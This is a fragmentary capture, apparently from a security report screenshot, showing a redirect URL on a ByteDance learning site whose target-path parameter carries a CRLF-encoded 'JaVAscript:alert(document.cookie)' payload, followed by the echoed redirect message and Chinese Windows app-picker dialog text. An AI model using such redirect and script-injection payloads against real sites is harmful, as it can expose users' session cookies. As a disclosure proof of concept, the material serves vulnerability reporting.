 Redirecting to hack JaVA
https://learning.bytedance.com/switch/language?_target_path=hack%0d%0aJaVAscript:alert(document.cookie)&language=en
Redirecting to hack JaVAscript:alert(document.cookie).
需要使用新应用以打开此
hackjavascript 链接
在 Microsoft Store 中查找应用
始终使用此应用
确定